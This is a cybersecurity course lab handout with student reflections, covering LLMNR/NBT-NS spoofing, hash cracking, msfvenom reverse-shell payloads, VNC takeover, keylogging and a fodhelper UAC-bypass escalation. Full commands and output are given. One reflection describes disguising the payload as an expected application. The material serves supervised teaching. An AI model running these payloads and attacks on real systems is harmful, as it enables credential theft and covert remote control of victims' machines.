Applied Computing





Wales Institute of Science and Art (WISA)

Advanced Cybersecurity (ACCB6000)

Lab
7
:

Post Attack Scenario



1

What we do?

- LLMNR/ NBT-NS Spoofing attack
  - Responder
  - John the Ripper
- Metasploit
  - MSFVENOM to create a Payload and gain Remote Desktop
(VNC) access
  - Create Payload using shikata_ga_nai and Escalate Privilege 3. Hide Malicious Apps using NTFS Filestream (Win Ser 2016)
4. Set and Clear Audit Policies (Auditpol).
Disclaimer

Do not try these in unsupervised environments/ real time environments. Attempting to use certain tools is real time environments or without proper written consents from the owners of the network is punishable offense. All our labs are only for educational purposes and to be practiced under supervised environments.


Takeaway

Maintenance (Manual) is now available to all students of this class to refer, add your experience and share your reflections. DON’T FORGET TO ADD YOUR NAME IN YOUR POST. Each poster will be awarded with for their work.
Link is shared in our Teams Channel!!!
Recommendations

You could use any of the following as per your convenience. Highlighted is used here.
- VirtualBox
- VMware Workstation Pro
- VMware Fusion Pro (for Mac),
- VMware ESXi
- Microsoft Hyper-V
What you need?

- Virtual Machines running Kali Linux (Attacker), Windows 7/ XP/10, Metasploitable 2.0.0, Windows Server 2016.
- Internet access

The configurations/ ip addressing below listed is based on this topology. Make necessary changes as you work on.



Win 7 | Win XP | Win Sr 2016 | Kali
10.0.2.7 |  | 10.0.2.8 | 10.0.2.15
10.0.2.1 |  | 10.0.2.1 | 10.0.2.1

Network Settings: Nat Network; allow all VM’s

Task 1: LLMNR/ NBT-NS Spoofing attack
Link Local Multicast Name Resolution and Net-Bios Name Service is used by the kali@kali:~$ responder -I eth0

windows systems when a DNS is unresolved. By issuing a unauthenticated UDP
broadcast to its entire network.

Login using your user credentials in Windows 7 or 10 machine

ACCB6000

ACCA6000

ACCA6000

NBT-NS, LLMNR & MDNS Responder 3.0.2.0
About this tool: Author: Laurent Gaffie (laurent.gaffie@gmail.com)
The Responder in Kali should start listening for events. Go to Win 7 PC Machine and try to access any shared folder.

Eg: Win +r → \\nitheesh → Press Enter

Go back to Kali and look out for the logs

/usr/share/responder/logs/

The file would be a txt file starting with SMB….NTLM…

Open the file and you could see the hashes



Let us use the available tools to crack the hashes
John the Ripper 1.9.0-jumbo-1 OMP
[linux-gnu 64-bit x86_64 AVX2 AC]
Copyright (c) 1996-2019 by Solar Designer and others
Homepage: http://www.openwall.com/john/

Open Kali Terminal and execute John the Ripper for the file with Hashes

kali@kali:~$ john /usr/share/responder/logs/SMB-NTLMv2-SSP-10.0.2.7.txt



Similar to this tool, you could use other existing tools to capture the password in a victim Machine….

Try other methods and record them in your coursework and/or in the shared Onenote with instructions to gain CREDITS

Examples (So called hints):

Crack Security Account Manager hashes using existing tools like Pwdump7 to extract the hashes and ophcrack tool crack the hashes.

Alternatively, use Winrtgen and RainbowCrack tool to crack password hashes.

Record your reflections on gaining the hashes and cracking them | :
When utilising john ripper to crack the hash files collected, I was able to see the information of the victim machine, such as:  - device name  - windows login username  - windows login password  I then went on to use a tool such as pwdump7 to crack the hash file to show that alternate file hash cracking tools could demonstrate the same behaviour: | :

From our previous lab, (redo the same tasks) using Metasploit and MSVENOM to gain access to remote desktop connection.
(As this lab is already completed, the description is very short. If you need clarification, please refer to our previous lab work)

Task
2
:
Use
MSFVENOM to create Payload

kali@kali:~$ msfvenom
-
p windows/meterpreter/reverse_tcp
–
platform
windows
–
a x86
lhost=10.0.2.15 lport=3333
-
f exe
-
o
/home/kali/Desktop/
deskcapt
.exe

kali@kali:~$ sudo mkdir /var/www/html/share kali@kali:~$ chmod -R 777 /var/www/html/share
kali@kali:~$ chown -R www-data:www-data /var/www/html/share kali@kali:~$ cp /home/kali/Desktop/deskcapt.exe /var/www/html/share kali@kali:~$ service apache2 start kali@kali:~$ msfconsole

msf6 > use multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST 10.0.2.15 msf6 exploit(multi/handler) > set LPORT 3333 msf6 exploit(multi/handler) > exploit

Go to your Windows (Victim Machine)

Browser → 10.0.2.15/share
Click on the Payload Exe file and Install

meterpreter > sysinfo
Computer : WIN_USER-PC

meterpreter > run vnc

VNC is Virtual Network Computing, (a GUI based desktop sharing utility). It uses Remote Frame Buffer Protocol.

Desktop name "win_user-pc"


You could now see the Payload executed…..

Record your reflections on exploiting client side vulnerabilities and create
virtual network computing:

Once I had gained access by executing the payload on the victim side. Using msfconsole. I then ran the sysinfo command to confirm it was the correct device. I was then able to run an array of exploits. For example I ran the VNC client and I was able to screen shadow the victim PC. I then also ran a keyboard_send and was able to send keystrokes to the victim device. I then looked to capture the keystrokes on the victim device by using the keyscan_start / keyscan_stop & keyscan_dump commands. I was able to replicate a using typing in information to a sensitive web platform and capture it via the keydump on the exploit machine.

The exploit file itself could be sent in many formats, either via web links/emails/embedded in picture or video files or even pretending to be another application the victim is perhaps expecting to receive. Once this is activated the amount of exploits that can be ran and control gained over the victim machine is high level.

Use MSFVENOM to create Payload (shikata_ga_nai) and Escalate Privilege
Refer to your previous lab for detailed description
CREATE PAYLOAD

root@kali:/home/kali# msfvenom -p windows/meterpreter/reverse_tcp -platform windows -a x86 -e x86/shikata_ga_nai -b "\x00" LHOST=10.0.2.15 -f exe > Desktop/ExploitPriv.exe Final size of exe file: 73802 bytes

CHECK FILE/FOLDER PERMISSIONS (As we have already set them. If not executable, follow instructions in the task 2 from CHMOD)

root@kali:/home/kali# ls -la /var/www/html/ | grep share drwxr-xr-x 2 www-data www-data 4096 Nov 10 16:32 share

Start Apache and copy the exploit to the shared folder

root@kali:/home/kali# service apache2 start

root@kali:/home/kali# cp /home/kali/Desktop/ExploitPriv.exe
/var/www/html/share/

Set Payload and Exploit

root@kali:/home/kali# msfconsole msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf6 exploit(multi/handler) > set LHOST 10.0.2.15 msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.

msf6 exploit(multi/handler) > sessions -i 1

meterpreter > getuid
Server username: Win_User-PC\Win_User

As a user, you don’t have privileges to dump hashes.

meterpreter > run post/windows/gather/smart_hashdump
[-] Insufficient privileges to dump hashes!

meterpreter > getsystem -t 1
[-] 2001: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)

meterpreter > background
[*] Backgrounding session 1...

Escalate!!!

msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac_fodhelper
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp msf6 exploit(windows/local/bypassuac_fodhelper) > show options

Module options (exploit/windows/local/bypassuac_fodhelper):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port

Exploit target:
Id Name
-- ----
0 Windows x86

msf6 exploit(windows/local/bypassuac_fodhelper) > set SESSION 1 SESSION => 1

